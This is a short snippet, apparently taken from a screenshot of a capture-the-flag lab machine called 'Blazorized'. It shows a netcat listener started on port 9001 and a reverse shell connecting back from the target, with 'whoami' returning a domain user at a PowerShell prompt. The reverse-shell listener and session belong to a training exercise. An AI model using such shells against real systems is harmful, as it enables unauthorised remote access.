 10.0.4.15 10.10.14.3 10.10.11.22 - Blazorized 25% 02:51 PM
❯ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.11.22] 62062
whoami
blazorized\nu_1055
PS C:\Windows\system32>